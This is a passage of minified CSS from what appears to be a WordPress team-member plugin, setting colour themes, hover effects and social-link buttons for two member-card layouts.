.fa-stack-2x,.lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x{font-size:60px;line-height:60px;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-8 .lhea-external-link .fa-stack-2x,.lhea-color-flatui .lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x{color:#3498DB}.lhea-color-seawolf .lhea-member-style-8 .lhea-external-link .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x{color:#DC3522}.lhea-color-techoffice .lhea-member-style-8 .lhea-external-link .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x{color:#8A0917}.lhea-color-japangarden .lhea-member-style-8 .lhea-external-link .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-8 .lhea-external-link .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x{color:#FF9800}.lhea-color-harbor .lhea-member-style-8 .lhea-external-link .fa-stack-2x,.lhea-color-harbor .lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x{color:#59D8E5}.lhea-color-paris .lhea-member-style-8 .lhea-external-link .fa-stack-2x,.lhea-color-paris .lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x{color:#2C343B}.lhea-color-winterroad .lhea-member-style-8 .lhea-external-link .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-8 .lhea-external-link .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x{color:#660C47}.lhea-color-creamygrey .lhea-member-style-8 .lhea-external-link .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x{color:#7F7D6E}.lhea-color-desert .lhea-member-style-8 .lhea-external-link .fa-stack-2x,.lhea-color-desert .lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-8 .lhea-external-link .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x{color:#524656}.lhea-member-style-8 .lhea-external-link .fa-stack-1x,.lhea-member-style-8 .lhea-modal-trigger .fa-stack-1x{font-size:30px;line-height:60px;color:#fafafa}.lhea-color-flatui .lhea-member-style-8 .lhea-external-link:hover .fa-stack-2x,.lhea-color-flatui .lhea-member-style-8 .lhea-modal-trigger:hover .fa-stack-2x{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-8 .lhea-external-link:hover .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-8 .lhea-modal-trigger:hover .fa-stack-2x{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-8 .lhea-external-link:hover .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-8 .lhea-modal-trigger:hover .fa-stack-2x{color:#595241}.lhea-color-japangarden .lhea-member-style-8 .lhea-external-link:hover .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-8 .lhea-modal-trigger:hover .fa-stack-2x{color:#363942}.lhea-color-mustang44 .lhea-member-style-8 .lhea-external-link:hover .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-8 .lhea-modal-trigger:hover .fa-stack-2x{color:#000}.lhea-color-harbor .lhea-member-style-8 .lhea-external-link:hover .fa-stack-2x,.lhea-color-harbor .lhea-member-style-8 .lhea-modal-trigger:hover .fa-stack-2x{color:#2F3738}.lhea-color-paris .lhea-member-style-8 .lhea-external-link:hover .fa-stack-2x,.lhea-color-paris .lhea-member-style-8 .lhea-modal-trigger:hover .fa-stack-2x{color:#C44741}.lhea-color-winterroad .lhea-member-style-8 .lhea-external-link:hover .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-8 .lhea-modal-trigger:hover .fa-stack-2x{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-8 .lhea-external-link:hover .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-8 .lhea-modal-trigger:hover .fa-stack-2x{color:#321433}.lhea-color-creamygrey .lhea-member-style-8 .lhea-external-link:hover .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-8 .lhea-modal-trigger:hover .fa-stack-2x{color:#3F3E37}.lhea-color-desert .lhea-member-style-8 .lhea-external-link:hover .fa-stack-2x,.lhea-color-desert .lhea-member-style-8 .lhea-modal-trigger:hover .fa-stack-2x{color:#385052}.lhea-color-retrovintage .lhea-member-style-8 .lhea-external-link:hover .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-8 .lhea-modal-trigger:hover .fa-stack-2x{color:#CF4747}.lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{font-size:14px;padding:5px 10px;color:#fafafa}.lhea-color-flatui .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-flatui .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#3498DB}.lhea-color-seawolf .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-seawolf .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#DC3522}.lhea-color-techoffice .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-techoffice .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#8A0917}.lhea-color-japangarden .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-japangarden .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#5C832F}.lhea-color-mustang44 .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-mustang44 .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#FF9800}.lhea-color-harbor .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-harbor .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#59D8E5}.lhea-color-paris .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-paris .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#2C343B}.lhea-color-winterroad .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-winterroad .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#660C47}.lhea-color-creamygrey .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-creamygrey .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#7F7D6E}.lhea-color-desert .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-desert .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#F0AD44}.lhea-color-retrovintage .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-retrovintage .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#524656}.lhea-color-winterroad .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-winterroad .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#425955}.lhea-color-sparklingsife .lhea-member-style-8 .lhea-external-link.lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link{background:#B23467}.lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{color:#fafafa}.lhea-color-flatui .lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-color-flatui .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{background:#2980B9}.lhea-color-seawolf .lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-color-seawolf .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{background:#374140}.lhea-color-techoffice .lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-color-techoffice .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{background:#B8AE9C}.lhea-color-japangarden .lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-color-japangarden .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{background:#284907}.lhea-color-mustang44 .lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-color-mustang44 .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{background:#7E8AA2}.lhea-color-harbor .lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-color-harbor .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{background:#9FBCBF}.lhea-color-paris .lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-color-paris .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{background:#52616D}.lhea-color-winterroad .lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{background:#425955}.lhea-color-sparklingsife .lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-color-sparklingsife .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{background:#B23467}.lhea-color-creamygrey .lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-color-creamygrey .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{background:#E5E2C6}.lhea-color-desert .lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-color-desert .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{background:#128085}.lhea-color-retrovintage .lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-color-retrovintage .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{background:#EA7A58}.lhea-color-winterroad .lhea-member-style-8 .lhea-external-link.lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-8 .lhea-modal-trigger.lhea-modal-link:hover{background:#BFBD9F}.lhea-member-style-8 .lhea-member-modal-trigger{position:absolute;top:0;left:0;width:100%;height:100%;z-index:6;display:none}@media (max-width: 630px){.lhea-member-style-8 .lhea-member-modal-trigger{display:block}}.lhea-member-style-8 ul.lhea-member-social{display:block;padding:0;margin:0;list-style:none}.lhea-member-style-8 ul.lhea-member-social>li{display:inline-block;margin:0 5px 5px 0;padding:0}.lhea-member-style-8 ul.lhea-member-social a{display:block;font-size:15px;line-height:30px;width:30px;border-bottom:none;border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;text-align:center;color:#fafafa;transition-property:all;transition-duration:.3s;box-shadow:none;text-decoration:none}.lhea-color-flatui .lhea-member-style-8 ul.lhea-member-social a{background:#3498DB}.lhea-color-seawolf .lhea-member-style-8 ul.lhea-member-social a{background:#DC3522}.lhea-color-techoffice .lhea-member-style-8 ul.lhea-member-social a{background:#8A0917}.lhea-color-japangarden .lhea-member-style-8 ul.lhea-member-social a{background:#5C832F}.lhea-color-mustang44 .lhea-member-style-8 ul.lhea-member-social a{background:#FF9800}.lhea-color-harbor .lhea-member-style-8 ul.lhea-member-social a{background:#59D8E5}.lhea-color-paris .lhea-member-style-8 ul.lhea-member-social a{background:#2C343B}.lhea-color-winterroad .lhea-member-style-8 ul.lhea-member-social a{background:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-8 ul.lhea-member-social a{background:#660C47}.lhea-color-creamygrey .lhea-member-style-8 ul.lhea-member-social a{background:#7F7D6E}.lhea-color-desert .lhea-member-style-8 ul.lhea-member-social a{background:#F0AD44}.lhea-color-retrovintage .lhea-member-style-8 ul.lhea-member-social a{background:#524656}.lhea-member-style-8 ul.lhea-member-social a:hover,.lhea-member-style-8 ul.lhea-member-social a:focus{border-bottom:none;box-shadow:none;text-decoration:none}.lhea-member-style-8 ul.lhea-member-social a.lhea-fb-link:hover,.lhea-member-style-8 ul.lhea-member-social a.lhea-fb-link:focus{color:#fafafa;background:#3b5997}.lhea-member-style-8 ul.lhea-member-social a.lhea-twitter-link:hover,.lhea-member-style-8 ul.lhea-member-social a.lhea-twitter-link:focus{color:#fafafa;background:#41b7d8}.lhea-member-style-8 ul.lhea-member-social a.lhea-gplus-link:hover,.lhea-member-style-8 ul.lhea-member-social a.lhea-gplus-link:focus{color:#fafafa;background:#d64937}.lhea-member-style-8 ul.lhea-member-social a.lhea-linkedin-link:hover,.lhea-member-style-8 ul.lhea-member-social a.lhea-linkedin-link:focus{color:#fafafa;background:#0073b2}.lhea-member-style-8 ul.lhea-member-social a.lhea-instagram-link:hover,.lhea-member-style-8 ul.lhea-member-social a.lhea-instagram-link:focus{color:#fafafa;background:#2E5E86}.lhea-member-style-8 ul.lhea-member-social a.lhea-youtube-link:hover,.lhea-member-style-8 ul.lhea-member-social a.lhea-youtube-link:focus{color:#fafafa;background:#C8312B}.lhea-member-style-8 ul.lhea-member-social a.lhea-vimeo-link:hover,.lhea-member-style-8 ul.lhea-member-social a.lhea-vimeo-link:focus{color:#fafafa;background:#1BB6EC}.lhea-member-style-8 .lhea-member-name{margin:0;padding:0;text-transform:uppercase}.lhea-color-flatui .lhea-member-style-8 .lhea-member-name{color:#3498DB}.lhea-color-seawolf .lhea-member-style-8 .lhea-member-name{color:#DC3522}.lhea-color-techoffice .lhea-member-style-8 .lhea-member-name{color:#8A0917}.lhea-color-japangarden .lhea-member-style-8 .lhea-member-name{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-8 .lhea-member-name{color:#FF9800}.lhea-color-harbor .lhea-member-style-8 .lhea-member-name{color:#59D8E5}.lhea-color-paris .lhea-member-style-8 .lhea-member-name{color:#2C343B}.lhea-color-winterroad .lhea-member-style-8 .lhea-member-name{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-8 .lhea-member-name{color:#660C47}.lhea-color-creamygrey .lhea-member-style-8 .lhea-member-name{color:#7F7D6E}.lhea-color-desert .lhea-member-style-8 .lhea-member-name{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-8 .lhea-member-name{color:#524656}.lhea-member-style-8 .lhea-member-position{font-size:14px;font-weight:400;margin:0;padding:0;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-8 .lhea-member-position{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-8 .lhea-member-position{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-8 .lhea-member-position{color:#595241}.lhea-color-japangarden .lhea-member-style-8 .lhea-member-position{color:#363942}.lhea-color-mustang44 .lhea-member-style-8 .lhea-member-position{color:#000}.lhea-color-harbor .lhea-member-style-8 .lhea-member-position{color:#2F3738}.lhea-color-paris .lhea-member-style-8 .lhea-member-position{color:#C44741}.lhea-color-winterroad .lhea-member-style-8 .lhea-member-position{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-8 .lhea-member-position{color:#321433}.lhea-color-creamygrey .lhea-member-style-8 .lhea-member-position{color:#3F3E37}.lhea-color-desert .lhea-member-style-8 .lhea-member-position{color:#385052}.lhea-color-retrovintage .lhea-member-style-8 .lhea-member-position{color:#CF4747}.lhea-member-style-8 .lhea-member-excerpt{transition-property:color;transition-duration:.3s;margin:15px 0 10px 0;font-size:13px}.lhea-member-style-8 .lhea-member-excerpt p{font-size:13px}.lhea-member-style-8 .lhea-member-excerpt p:last-child{margin-bottom:0}.lhea-member-style-8 .lhea-modal-link-container{padding:15px 0 0 0}.lhea-member-style-8:hover .lhea-member-picture img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=25);opacity:0.25}.lhea-member-style-8:hover .lhea-member-picture .lhea-member-hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1}.lhea-member-style-9{border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;overflow:hidden;margin-bottom:20px}.lhea-member-style-9 .lhea-member-picture{position:relative;background:none;overflow:hidden;padding-right:40px;transition-property:all;transition-duration:.3s}.lhea-member-style-9 .lhea-member-picture img{width:100%;height:auto;display:block;transition-property:all;transition-duration:.3s}.lhea-member-style-9 .lhea-member-picture .animated{animation-duration:.5s}.lhea-member-style-9 .lhea-member-picture .lhea-image-secondary{transition:opacity 0.35s, transform 0.35s}.lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{position:absolute;bottom:10px;right:10px;z-index:5;display:inline-block;padding:20px 25px;box-shadow:0px 2px 5px 0px rgba(0,0,0,0.16),0px 2px 10px 0px rgba(0,0,0,0.12);border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{background:#595241}.lhea-color-japangarden .lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{background:#363942}.lhea-color-mustang44 .lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{background:#000}.lhea-color-harbor .lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{background:#2F3738}.lhea-color-paris .lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{background:#C44741}.lhea-color-winterroad .lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{background:#321433}.lhea-color-creamygrey .lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{background:#3F3E37}.lhea-color-desert .lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{background:#385052}.lhea-color-retrovintage .lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{background:#CF4747}@media (max-width: 700px){.lhea-member-style-9 .lhea-member-picture .lhea-member-name-position{padding:10px 15px}}.lhea-member-style-9 .lhea-member-picture .lhea-member-name-position .lhea-member-name{display:block;font-size:16px;padding:0;margin:0;color:#fafafa}.lhea-member-style-9 .lhea-member-picture .lhea-member-name-position .lhea-member-position{display:block;font-size:10px;font-weight:300;padding:0;margin:5px 0 0 0;color:#fafafa}@media (max-width: 700px){.lhea-member-style-9 .lhea-member-picture .lhea-member-name-position .lhea-member-position{margin-top:2px}}.lhea-member-style-9 .lhea-modal-trigger-wrapper{margin-top:10px}@media (max-width: 700px){.lhea-member-style-9 .lhea-modal-trigger-wrapper{margin-top:5px}}.lhea-member-style-9 .lhea-external-link,.lhea-member-style-9 .lhea-modal-trigger{padding:5px 8px;font-size:11px;font-weight:700;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-9 .lhea-external-link,.lhea-color-flatui .lhea-member-style-9 .lhea-modal-trigger{background:#ECF0F1}.lhea-color-seawolf .lhea-member-style-9 .lhea-external-link,.lhea-color-seawolf .lhea-member-style-9 .lhea-modal-trigger{background:#fafafa}.lhea-color-techoffice .lhea-member-style-9 .lhea-external-link,.lhea-color-techoffice .lhea-member-style-9 .lhea-modal-trigger{background:#fff}.lhea-color-japangarden .lhea-member-style-9 .lhea-external-link,.lhea-color-japangarden .lhea-member-style-9 .lhea-modal-trigger{background:#fafafa}.lhea-color-mustang44 .lhea-member-style-9 .lhea-external-link,.lhea-color-mustang44 .lhea-member-style-9 .lhea-modal-trigger{background:#fff}.lhea-color-harbor .lhea-member-style-9 .lhea-external-link,.lhea-color-harbor .lhea-member-style-9 .lhea-modal-trigger{background:#fafafa}.lhea-color-paris .lhea-member-style-9 .lhea-external-link,.lhea-color-paris .lhea-member-style-9 .lhea-modal-trigger{background:#fff}.lhea-color-winterroad .lhea-member-style-9 .lhea-external-link,.lhea-color-winterroad .lhea-member-style-9 .lhea-modal-trigger{background:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-9 .lhea-external-link,.lhea-color-sparklingsife .lhea-member-style-9 .lhea-modal-trigger{background:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-9 .lhea-external-link,.lhea-color-creamygrey .lhea-member-style-9 .lhea-modal-trigger{background:#FFFBDC}.lhea-color-desert .lhea-member-style-9 .lhea-external-link,.lhea-color-desert .lhea-member-style-9 .lhea-modal-trigger{background:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-9 .lhea-external-link,.lhea-color-retrovintage .lhea-member-style-9 .lhea-modal-trigger{background:#fafafa}.lhea-color-flatui .lhea-member-style-9 .lhea-external-link,.lhea-color-flatui .lhea-member-style-9 .lhea-modal-trigger{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-9 .lhea-external-link,.lhea-color-seawolf .lhea-member-style-9 .lhea-modal-trigger{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-9 .lhea-external-link,.lhea-color-techoffice .lhea-member-style-9 .lhea-modal-trigger{color:#595241}.lhea-color-japangarden .lhea-member-style-9 .lhea-external-link,.lhea-color-japangarden .lhea-member-style-9 .lhea-modal-trigger{color:#363942}.lhea-color-mustang44 .lhea-member-style-9 .lhea-external-link,.lhea-color-mustang44 .lhea-member-style-9 .lhea-modal-trigger{color:#000}.lhea-color-harbor .lhea-member-style-9 .lhea-external-link,.lhea-color-harbor .lhea-member-style-9 .lhea-modal-trigger{color:#2F3738}.lhea-color-paris .lhea-member-style-9 .lhea-external-link,.lhea-color-paris .lhea-member-style-9 .lhea-modal-trigger{color:#C44741}.lhea-color-winterroad .lhea-member-style-9 .lhea-external-link,.lhea-color-winterroad .lhea-member-style-9 .lhea-modal-trigger{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-9 .lhea-external-link,.lhea-color-sparklingsife .lhea-member-style-9 .lhea-modal-trigger{color:#321433}.lhea-color-creamygrey .lhea-member-style-9 .lhea-external-link,.lhea-color-creamygrey .lhea-member-style-9 .lhea-modal-trigger{color:#3F3E37}.lhea-color-desert .lhea-member-style-9 .lhea-external-link,.lhea-color-desert .lhea-member-style-9 .lhea-modal-trigger{color:#385052}.lhea-color-retrovintage .lhea-member-style-9 .lhea-external-link,.lhea-color-retrovintage .lhea-member-style-9 .lhea-modal-trigger{color:#CF4747}.lhea-color-flatui .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-flatui .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-flatui .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-flatui .lhea-member-style-9 .lhea-modal-trigger:focus{background:#E74C3C}.lhea-color-seawolf .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-seawolf .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-seawolf .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-seawolf .lhea-member-style-9 .lhea-modal-trigger:focus{background:#D9CB9E}.lhea-color-techoffice .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-techoffice .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-techoffice .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-techoffice .lhea-member-style-9 .lhea-modal-trigger:focus{background:#ACCFCC}.lhea-color-japangarden .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-japangarden .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-japangarden .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-japangarden .lhea-member-style-9 .lhea-modal-trigger:focus{background:#D8CAA8}.lhea-color-mustang44 .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-mustang44 .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-mustang44 .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-mustang44 .lhea-member-style-9 .lhea-modal-trigger:focus{background:#263248}.lhea-color-harbor .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-harbor .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-harbor .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-harbor .lhea-member-style-9 .lhea-modal-trigger:focus{background:#647678}.lhea-color-paris .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-paris .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-paris .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-paris .lhea-member-style-9 .lhea-modal-trigger:focus{background:#E5E1D1}.lhea-color-winterroad .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-winterroad .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-winterroad .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-winterroad .lhea-member-style-9 .lhea-modal-trigger:focus{background:#778C7A}.lhea-color-sparklingsife .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-sparklingsife .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-sparklingsife .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-sparklingsife .lhea-member-style-9 .lhea-modal-trigger:focus{background:#CCBB51}.lhea-color-creamygrey .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-creamygrey .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-creamygrey .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-creamygrey .lhea-member-style-9 .lhea-modal-trigger:focus{background:#BFBCA5}.lhea-color-desert .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-desert .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-desert .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-desert .lhea-member-style-9 .lhea-modal-trigger:focus{background:#C74029}.lhea-color-retrovintage .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-retrovintage .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-retrovintage .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-retrovintage .lhea-member-style-9 .lhea-modal-trigger:focus{background:#E4DCCB}.lhea-color-flatui .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-flatui .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-flatui .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-flatui .lhea-member-style-9 .lhea-modal-trigger:focus{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-seawolf .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-seawolf .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-seawolf .lhea-member-style-9 .lhea-modal-trigger:focus{color:#fafafa}.lhea-color-techoffice .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-techoffice .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-techoffice .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-techoffice .lhea-member-style-9 .lhea-modal-trigger:focus{color:#fff}.lhea-color-japangarden .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-japangarden .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-japangarden .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-japangarden .lhea-member-style-9 .lhea-modal-trigger:focus{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-mustang44 .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-mustang44 .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-mustang44 .lhea-member-style-9 .lhea-modal-trigger:focus{color:#fff}.lhea-color-harbor .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-harbor .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-harbor .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-harbor .lhea-member-style-9 .lhea-modal-trigger:focus{color:#fafafa}.lhea-color-paris .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-paris .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-paris .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-paris .lhea-member-style-9 .lhea-modal-trigger:focus{color:#fff}.lhea-color-winterroad .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-winterroad .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-winterroad .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-winterroad .lhea-member-style-9 .lhea-modal-trigger:focus{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-sparklingsife .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-sparklingsife .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-sparklingsife .lhea-member-style-9 .lhea-modal-trigger:focus{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-creamygrey .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-creamygrey .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-creamygrey .lhea-member-style-9 .lhea-modal-trigger:focus{color:#FFFBDC}.lhea-color-desert .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-desert .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-desert .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-desert .lhea-member-style-9 .lhea-modal-trigger:focus{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-9 .lhea-external-link:hover,.lhea-color-retrovintage .lhea-member-style-9 .lhea-external-link:focus,.lhea-color-retrovintage .lhea-member-style-9 .lhea-modal-trigger:hover,.lhea-color-retrovintage .lhea-member-style-9 .lhea-modal-trigger:focus{color:#fafafa}.lhea-member-style-9 .lhea-external-link i,.lhea-member-style-9 .lhea-modal-trigger i{display:inline-block;margin-right:5px;font-size:10px;line-height:1.1}.lhea-member-style-9 .lhea-member-modal-trigger{position:absolute;top:0;left:0;width:100%;height:100%;z-index:6;display:none}@media (max-width: 630px){.lhea-member-style-9 